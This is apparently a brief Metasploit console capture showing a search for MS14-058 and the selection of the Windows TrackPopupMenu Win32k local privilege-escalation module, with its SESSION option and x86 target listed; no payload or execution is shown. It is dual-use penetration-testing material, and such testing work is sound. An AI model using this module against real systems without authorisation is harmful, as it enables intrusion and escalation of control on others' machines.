 msf > search ms14-058
[!] Module database cache not built yet, using slow search
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/local/ms14_058_track_popup_menu 2014-10-14 normal Windows TrackPopupMenu Win32k NULL Pointer Dereference
msf > use exploit/windows/local/ms14_058_track_popup_menu
msf exploit(ms14_058_track_popup_menu) > options
Module options (exploit/windows/local/ms14_058_track_popup_menu):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Windows x86